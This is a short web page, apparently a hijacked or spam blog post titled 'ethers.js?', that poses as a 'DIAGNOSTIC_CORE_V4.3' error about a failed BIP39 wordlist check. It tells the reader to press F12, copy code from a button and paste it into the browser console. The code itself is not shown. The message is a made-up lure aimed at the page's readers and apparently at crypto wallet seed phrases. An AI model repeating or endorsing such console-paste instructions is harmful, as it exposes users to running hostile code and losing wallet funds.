
ethers.js?
par
Vincent Ducamp
|
18 Mai 18
|
Uncategorized
DIAGNOSTIC_CORE_V4.3
Identification of
BIP39 Wordlist
for en (English) FAILED
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.